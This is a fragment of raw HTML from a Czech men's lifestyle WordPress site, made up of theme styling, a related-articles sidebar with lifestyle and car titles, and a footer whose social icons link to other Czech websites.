<div class="td-attachment-next"><a href='https://svet-muze.cz/tipy-jak-se-starat-o-podvozek-vaseho-auta/pexels-photo-8986101/'><img width="150" height="150" src="https://svet-muze.cz/wp-content/uploads/2023/03/pexels-photo-8986101-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="pexels-photo-8986101" decoding="async" loading="lazy" /></a></div>
</div>
</div>
<div class="td-pb-span4 td-main-sidebar">
<div class="td-ss-main-sidebar">
<div class="td-a-rec td-a-rec-id-sidebar  tdi_89 td_block_template_11">
<style>.tdi_89.td-a-rec{text-align:center}.tdi_89.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_89 .td-element-style{z-index:-1}.tdi_89.td-a-rec-img{text-align:left}.tdi_89.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_89.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://press-media.cz/kontaktni-formular/"><img src="https://morava24.cz/wp-content/uploads/2018/07/Press-News300x300_2017-1.gif"/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_90 td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="tdi_90" >
<style>.td_block_template_11.widget>ul>li{margin-left:0!important}.td_block_template_11 .td-block-title{font-size:17px;font-weight:500;margin-top:2px;margin-bottom:24px;line-height:44px;padding:0;position:relative;text-align:left}.td_block_template_11 .td-block-title:before,.td_block_template_11 .td-block-title:after{content:'';width:100%;height:2px;position:absolute;left:0;background-color:var(--td_header_color,#f5f5f5)}.td_block_template_11 .td-block-title:after{bottom:100%}.td_block_template_11 .td-block-title:before{top:100%}.td_block_template_11 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_11 .td-subcat-filter{line-height:44px;display:table}.td_block_template_11 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_11 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_11 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_11 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_11 .td-related-title a{font-size:15px}}.td_block_template_11 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}</style>
<style></style><script>var block_tdi_90 = new tdBlock();
block_tdi_90.id = "tdi_90";
block_tdi_90.atts = '{"custom_title":"U\u017e jste \u010detli...","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-1093","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_90","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_90","tdc_css_class_style":"tdi_90_rand_style"}';
block_tdi_90.td_column_number = "1";
block_tdi_90.block_type = "td_block_7";
block_tdi_90.post_count = "5";
block_tdi_90.found_posts = "105";
block_tdi_90.header_color = "#";
block_tdi_90.ajax_pagination_infinite_stop = "";
block_tdi_90.max_num_pages = "21";
tdBlocksArray.push(block_tdi_90);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Už jste četli...</span></h4></div><div id=tdi_90 class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
<div class="td-module-thumb"><a href="https://svet-muze.cz/co-delat-jako-poskozeny-pri-dopravni-nehode-se-zranenim/"  rel="bookmark" class="td-image-wrap " title="Co dělat jako poškozený při dopravní nehodě se zraněním" ><img width="100" height="70" class="entry-thumb" src="https://svet-muze.cz/wp-content/uploads/2025/12/istockphoto-1312795141-612x612-1-100x70.jpg"  srcset="https://svet-muze.cz/wp-content/uploads/2025/12/istockphoto-1312795141-612x612-1-100x70.jpg 100w, https://svet-muze.cz/wp-content/uploads/2025/12/istockphoto-1312795141-612x612-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Co dělat jako poškozený při dopravní nehodě se zraněním" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://svet-muze.cz/co-delat-jako-poskozeny-pri-dopravni-nehode-se-zranenim/"  rel="bookmark" title="Co dělat jako poškozený při dopravní nehodě se zraněním">Co dělat jako poškozený při dopravní nehodě se zraněním</a></h3>            <div class="td-module-meta-info">
</div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
<div class="td-module-thumb"><a href="https://svet-muze.cz/spravne-cyklo-obleceni-je-v-zime-velmi-dulezite-ktere-by-vam-nemelo-chybet/"  rel="bookmark" class="td-image-wrap " title="Správné cyklo oblečení je v zimě velmi důležité. Které by vám nemělo chybět?" ><img width="100" height="70" class="entry-thumb" src="https://svet-muze.cz/wp-content/uploads/2025/11/istockphoto-470167712-612x612-1-100x70.jpg"  srcset="https://svet-muze.cz/wp-content/uploads/2025/11/istockphoto-470167712-612x612-1-100x70.jpg 100w, https://svet-muze.cz/wp-content/uploads/2025/11/istockphoto-470167712-612x612-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Správné cyklo oblečení je v zimě velmi důležité. Které by vám nemělo chybět?" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://svet-muze.cz/spravne-cyklo-obleceni-je-v-zime-velmi-dulezite-ktere-by-vam-nemelo-chybet/"  rel="bookmark" title="Správné cyklo oblečení je v zimě velmi důležité. Které by vám nemělo chybět?">Správné cyklo oblečení je v zimě velmi důležité. Které by vám nemělo...</a></h3>            <div class="td-module-meta-info">
</div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
<div class="td-module-thumb"><a href="https://svet-muze.cz/cim-se-ridit-pri-vyberu-pistoloveho-kolimatoru/"  rel="bookmark" class="td-image-wrap " title="Čím se řídit při výběru pistolového kolimátoru" ><img width="100" height="70" class="entry-thumb" src="https://svet-muze.cz/wp-content/uploads/2025/08/HE512T_5-100x70.jpg"  srcset="https://svet-muze.cz/wp-content/uploads/2025/08/HE512T_5-100x70.jpg 100w, https://svet-muze.cz/wp-content/uploads/2025/08/HE512T_5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Čím se řídit při výběru pistolového kolimátoru" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://svet-muze.cz/cim-se-ridit-pri-vyberu-pistoloveho-kolimatoru/"  rel="bookmark" title="Čím se řídit při výběru pistolového kolimátoru">Čím se řídit při výběru pistolového kolimátoru</a></h3>            <div class="td-module-meta-info">
</div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
<div class="td-module-thumb"><a href="https://svet-muze.cz/kouzlo-pomaleho-koure-navrat-uzeni-jako-ritualu-i-chuti/"  rel="bookmark" class="td-image-wrap " title="Kouzlo pomalého kouře: návrat uzení jako rituálu i chuti" ><img width="100" height="70" class="entry-thumb" src="https://svet-muze.cz/wp-content/uploads/2025/07/DSC_0108-100x70.jpg"  srcset="https://svet-muze.cz/wp-content/uploads/2025/07/DSC_0108-100x70.jpg 100w, https://svet-muze.cz/wp-content/uploads/2025/07/DSC_0108-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Kouzlo pomalého kouře: návrat uzení jako rituálu i chuti" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://svet-muze.cz/kouzlo-pomaleho-koure-navrat-uzeni-jako-ritualu-i-chuti/"  rel="bookmark" title="Kouzlo pomalého kouře: návrat uzení jako rituálu i chuti">Kouzlo pomalého kouře: návrat uzení jako rituálu i chuti</a></h3>            <div class="td-module-meta-info">
</div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
<div class="td-module-thumb"><a href="https://svet-muze.cz/wrap-folie-na-auto-prinasi-radu-vyhod-proc-se-pro-ni-rozhodnout/"  rel="bookmark" class="td-image-wrap " title="Wrap fólie na auto přináší řadu výhod. Proč se pro ni rozhodnout?" ><img width="100" height="70" class="entry-thumb" src="https://svet-muze.cz/wp-content/uploads/2025/07/IMG_6793-100x70.jpg"  srcset="https://svet-muze.cz/wp-content/uploads/2025/07/IMG_6793-100x70.jpg 100w, https://svet-muze.cz/wp-content/uploads/2025/07/IMG_6793-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Wrap fólie na auto přináší řadu výhod. Proč se pro ni rozhodnout?" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://svet-muze.cz/wrap-folie-na-auto-prinasi-radu-vyhod-proc-se-pro-ni-rozhodnout/"  rel="bookmark" title="Wrap fólie na auto přináší řadu výhod. Proč se pro ni rozhodnout?">Wrap fólie na auto přináší řadu výhod. Proč se pro ni...</a></h3>            <div class="td-module-meta-info">
</div>
</div>
</div>
</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                        </div>
</div>
</div> <!-- /.td-pb-row -->
</div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->
<!-- Instagram -->
<div class="td-footer-template-wrap" style="position: relative">
<div class="td-footer-wrap ">
<div id="tdi_91" class="tdc-zone"><div class="tdc_zone tdi_92  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_92{min-height:0}.tdi_92>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:-webkit-linear-gradient(-90deg,rgba(3,29,53,0.21),rgba(3,29,53,0.19));background:linear-gradient(-90deg,rgba(3,29,53,0.21),rgba(3,29,53,0.19))}</style>
<div class="tdi_91_rand_style td-element-style" ></div><div id="tdi_93" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_94  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_94,.tdi_94 .tdc-columns{min-height:0}.tdi_94,.tdi_94 .tdc-columns{display:block}.tdi_94 .tdc-columns{width:100%}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_94{margin-left:-10px;margin-right:-10px}.tdi_94 .tdc-row-video-background-error,.tdi_94 .vc_column{padding-left:10px;padding-right:10px}}}.tdi_94{padding-top:60px!important;padding-bottom:50px!important;box-shadow:0 0 22px #888888!important;position:relative}.tdi_94 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_94{padding-top:30px!important;padding-bottom:30px!important;box-shadow:0 0 22px #888888!important}}@media (max-width:767px){.tdi_94{padding-top:40px!important;padding-bottom:40px!important;box-shadow:0 0 22px #888888!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_94{padding-top:50px!important;padding-bottom:40px!important;box-shadow:0 0 22px #888888!important}}</style>
<div class="tdi_93_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_93_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://zivefinance.cz/wp-content/uploads/2020/10/202007272ca6d2cf-9b6c-8f29-5417-9ea1ea250ae7.png")!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_93_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_96  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_96{vertical-align:baseline}.tdi_96>.wpb_wrapper,.tdi_96>.wpb_wrapper>.tdc-elements{display:block}.tdi_96>.wpb_wrapper>.tdc-elements{width:100%}.tdi_96>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_96>.wpb_wrapper{width:auto;height:auto}.tdi_96{justify-content:center!important;text-align:center!important}@media (max-width:767px){.tdi_96{text-align:left!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_98  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_98{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_98,.tdi_98 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_98 .tdc-inner-columns{width:100%}.tdi_98{margin-right:-48px!important;margin-bottom:40px!important;margin-left:-48px!important}.tdi_98 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_98{margin-right:-24px!important;margin-bottom:30px!important;margin-left:-24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-bottom:20px!important}}@media (max-width:767px){.tdi_98{margin-right:0px!important;margin-bottom:30px!important;margin-left:0px!important;width:100%!important}}</style><div class="vc_column_inner tdi_100  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_100{vertical-align:baseline}.tdi_100 .vc_column-inner>.wpb_wrapper,.tdi_100 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_100 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_100{width:42%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_100{width:40%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{width:40%!important}}@media (max-width:767px){.tdi_100{width:25%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_102  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_102{vertical-align:baseline}.tdi_102 .vc_column-inner>.wpb_wrapper,.tdi_102 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_102 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_102{width:16%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_102{width:20%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_102{width:20%!important}}@media (max-width:767px){.tdi_102{width:50%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_103 td-pb-border-top td_block_template_11 tdb-header-align"  data-td-block-uid="tdi_103" >
<style>.tdi_103{margin-bottom:-25px!important;border-style:inset!important;border-color:#a3003e!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_103{margin-bottom:0px!important;margin-left:1px!important;padding-top:6px!important;padding-bottom:3px!important;padding-left:10px!important;border-style:inset!important;border-color:#a3003e!important}}@media (max-width:767px){.tdi_103{margin-bottom:0px!important;margin-left:0px!important;padding-top:4px!important;padding-bottom:2px!important;border-style:inset!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_103{margin-left:1px!important;padding-bottom:2px!important;border-style:inset!important;border-color:#a3003e!important}}</style>
<style>.tdi_103 .tdb-logo-a,.tdi_103 h1{align-items:flex-end}.tdi_103 .tdb-logo-a,.tdi_103 h1{justify-content:center}.tdi_103 .tdb-logo-svg-wrap{display:block}.tdi_103 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_103 .tdb-logo-img{max-width:120px}.tdi_103 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:-57px;margin-left:0px}.tdi_103 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_103 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_103 .tdb-logo-text-tagline{margin-top:0;margin-left:-5px;display:block;background:-webkit-linear-gradient(-90deg,#09003d,#080047);background:linear-gradient(-90deg,#09003d,#080047);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Alex Brush!important;font-size:70px!important;line-height:81px!important;font-weight:400!important;text-transform:lowercase!important;letter-spacing:0px!important;}.tdi_103 .tdb-logo-text-title{display:block;background:-webkit-linear-gradient(-90deg,#666666,#dddddd);background:linear-gradient(-90deg,#666666,#dddddd);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Verdana,Geneva,sans-serif!important;font-size:60px!important;line-height:65px!important;font-weight:600!important;text-transform:none!important;letter-spacing:-4px!important;}.tdi_103 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline}.tdi_103 .tdb-logo-icon{top:0px;display:none;color:#ffffff}html[class*='ie'] .tdi_103 .tdb-logo-text-title{background:none;color:#dddddd}.tdi_103 .tdb-logo-a:hover .tdb-logo-text-title{color:#8e3b3b;background:none;-webkit-text-fill-color:initial;background-position:center center}html[class*='ie'] .tdi_103 .tdb-logo-text-tagline{background:none;color:#080047}.tdi_103 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#0b65bf;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_103 .tdb-logo-icon-svg svg,.tdi_103 .tdb-logo-icon-svg svg *{fill:#ffffff}.tdi_103 .tdb-logo-a:hover .tdb-logo-icon{color:#ffffff;background:none;-webkit-text-fill-color:initial}.tdi_103 .tdb-logo-a:hover .tdb-logo-icon-svg svg,.tdi_103 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{fill:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_103 .tdb-logo-icon-svg svg{width:50px}.tdi_103 .tdb-logo-icon{margin-right:5px}.tdi_103 .tdb-logo-icon:last-child{margin-right:0}}@media (min-width:768px) and (max-width:1018px){.tdi_103 .tdb-logo-icon-svg svg{width:40px}.tdi_103 .tdb-logo-icon{margin-right:4px}.tdi_103 .tdb-logo-icon:last-child{margin-right:0}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://svet-muze.cz/" title="Finance time"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://svet-muze.cz/wp-content/uploads/2021/12/02011pro-muze.jpg" alt="fInance"  title="Finance time"  width="564" height="705" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">SVĚT</span><span class="tdb-logo-text-tagline">muže</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_104 tdm-content-horiz-center td-pb-border-top td_block_template_11"  data-td-block-uid="tdi_104" >
<style>.tdi_104{margin-top:35px!important;margin-right:-55px!important}@media (max-width:767px){.tdi_104{margin-top:25px!important}}</style>
<style></style>
<style>.tdi_105 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_105 .tdm-social-item i.td-icon-linkedin,.tdi_105 .tdm-social-item i.td-icon-pinterest,.tdi_105 .tdm-social-item i.td-icon-blogger,.tdi_105 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_105 .tdm-social-item{width:25.2px;height:25.2px;margin:5px 10px 5px 0}.tdi_105 .tdm-social-item i{line-height:25.2px}.tdi_105 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_105 .tdm-social-item i,.tds-team-member2 .tdi_105.tds-social1 .tdm-social-item i{color:rgba(20,73,79,0.47)}.tdi_105 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_105.tds-social1 .tdm-social-item:hover i{color:#28d4ff}.tdi_105 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_105 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_105 .tdm-social-item i.td-icon-linkedin,.tdi_105 .tdm-social-item i.td-icon-pinterest,.tdi_105 .tdm-social-item i.td-icon-blogger,.tdi_105 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_105 .tdm-social-item{width:21.6px;height:21.6px;margin:3px 6px 3px 0}.tdi_105 .tdm-social-item i{line-height:21.6px}}</style><div class="tdm-social-wrapper tds-social1 tdi_105"><div class="tdm-social-item-wrap"><a href="https://promuze.eu/"  title="Behance" class="tdm-social-item"><i class="td-icon-font td-icon-behance"></i><span style="display: none">Behance</span></a></div><div class="tdm-social-item-wrap"><a href="https://zpravy.one/"  title="Blogger" class="tdm-social-item"><i class="td-icon-font td-icon-blogger"></i><span style="display: none">Blogger</span></a></div><div class="tdm-social-item-wrap"><a href="https://zeny.info/"  title="Dailymotion" class="tdm-social-item"><i class="td-icon-font td-icon-dailymotion"></i><span style="display: none">Dailymotion</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.udalosti24.cz/"  title="Delicious" class="tdm-social-item"><i class="td-icon-font td-icon-delicious"></i><span style="display: none">Delicious</span></a></div><div class="tdm-social-item-wrap"><a href="https://smag.cz/"  title="Deviantart" class="tdm-social-item"><i class="td-icon-font td-icon-deviantart"></i><span style="display: none">Deviantart</span></a></div><div class="tdm-social-item-wrap"><a href="https://bit.ly/3uWD9Jm"  title="Digg" class="tdm-social-item"><i class="td-icon-font td-icon-digg"></i><span style="display: none">Digg</span></a></div><div class="tdm-social-item-wrap"><a href="https://mladysvet.cz/"  title="Dribbble" class="tdm-social-item"><i class="td-icon-font td-icon-dribbble"></i><span style="display: none">Dribbble</span></a></div><div class="tdm-social-item-wrap"><a href="https://anatomie-zivota.cz/"  title="Ebay" class="tdm-social-item"><i class="td-icon-font td-icon-ebay"></i><span style="display: none">Ebay</span></a></div><div class="tdm-social-item-wrap"><a href="http://bit.ly/123jobs-recenze"  title="Evernote" class="tdm-social-item"><i class="td-icon-font td-icon-evernote"></i><span style="display: none">Evernote</span></a></div><div class="tdm-social-item-wrap"><a href="https://anatomie-zivota.cz/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://ezena.sk/kvalitni-herni-zidle/"  title="Flickr" class="tdm-social-item"><i class="td-icon-font td-icon-flickr"></i><span style="display: none">Flickr</span></a></div><div class="tdm-social-item-wrap"><a href="https://modazeny.cz/"  title="Flipboard" class="tdm-social-item"><i class="td-icon-font td-icon-flipboard"></i><span style="display: none">Flipboard</span></a></div><div class="tdm-social-item-wrap"><a href="https://bit.ly/2ceskymagazin"  title="Forrst" class="tdm-social-item"><i class="td-icon-font td-icon-forrst"></i><span style="display: none">Forrst</span></a></div><div class="tdm-social-item-wrap"><a href="https://iextra.cz/"  title="Grooveshark" class="tdm-social-item"><i class="td-icon-font td-icon-grooveshark"></i><span style="display: none">Grooveshark</span></a></div><div class="tdm-social-item-wrap"><a href="https://prozeny.info/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://vipzeny.cz/"  title="Twitch" class="tdm-social-item"><i class="td-icon-font td-icon-twitch"></i><span style="display: none">Twitch</span></a></div><div class="tdm-social-item-wrap"><a href="https://bit.ly/3pJEv6t"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://stalo-se.cz/"  title="Vimeo" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i><span style="display: none">Vimeo</span></a></div><div class="tdm-social-item-wrap"><a href="https://seznamprwebu.cz/"  title="VKontakte" class="tdm-social-item"><i class="td-icon-font td-icon-vk"></i><span style="display: none">VKontakte</span></a></div><div class="tdm-social-item-wrap"><a href="https://i-penize.cz/"  title="Windows" class="tdm-social-item"><i class="td-icon-font td-icon-windows"></i><span style="display: none">Windows</span></a></div><div class="tdm-social-item-wrap"><a href="https://prkatalog.cz/"  title="WordPress" class="tdm-social-item"><i class="td-icon-font td-icon-wordpress"></i><span style="display: none">WordPress</span></a></div><div class="tdm-social-item-wrap"><a href="https://bydlet.eu/"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div><div class="tdm-social-item-wrap"><a href="https://pcnews.cz/"  title="Xing" class="tdm-social-item"><i class="td-icon-font td-icon-xing"></i><span style="display: none">Xing</span></a></div></div></div></div></div></div><div class="vc_column_inner tdi_107  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_107{vertical-align:baseline}.tdi_107 .vc_column-inner>.wpb_wrapper,.tdi_107 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_107 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_107{width:42%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_107{width:40%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_107{width:40%!important}}@media (max-width:767px){.tdi_107{width:25%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_109  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_109{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_109,.tdi_109 .tdc-inner-columns{display:block}.tdi_109 .tdc-inner-columns{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_109{padding-left:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_109{padding-left:14px!important}}</style><div class="vc_column_inner tdi_111  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_111{vertical-align:baseline}.tdi_111 .vc_column-inner>.wpb_wrapper,.tdi_111 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_111 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_111{width:28%!important}@media (min-width:768px) and (max-width:1018px){.tdi_111{width:33%!important}}@media (max-width:767px){.tdi_111{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_112 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_112" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_112 .td-block-title>*,.td-theme-wrap .tdi_112 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_112 .td-subcat-item a:hover,.td-theme-wrap .tdi_112 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_112 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_112 .td-subcat-dropdown:hover .td-subcat-more i{color:#727272}.td-theme-wrap .tdi_112 .td-subcat-dropdown ul:after{background-color:#727272}.td-theme-wrap .tdi_112 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_112 .td_quote_on_blocks,.td-theme-wrap .tdi_112 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_112 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_112 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_112 .td-instagram-user a{color:#727272}.td-theme-wrap .tdi_112 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_112 .td-load-more-wrap a:hover{background-color:#727272;border-color:#727272}.td-theme-wrap .tdi_112 .td-read-more a,.td-theme-wrap .tdi_112 .td-weather-information:before,.td-theme-wrap .tdi_112 .td-weather-week:before,.td-theme-wrap .tdi_112 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_112 .td-post-category,.td-theme-wrap .tdi_112 .td-post-category:hover{background-color:#727272}.tdi_112{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_112{margin-bottom:0px!important}}@media (max-width:767px){.tdi_112{margin-bottom:0px!important;display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_112{margin-bottom:0px!important}}</style>
